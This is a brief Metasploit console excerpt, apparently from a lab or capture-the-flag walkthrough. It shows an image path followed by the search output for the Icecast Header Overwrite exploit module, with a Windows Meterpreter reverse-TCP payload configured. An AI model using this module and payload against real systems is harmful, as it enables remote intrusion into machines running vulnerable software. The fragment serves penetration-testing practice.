 msf6 exploit(multi/handler) > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header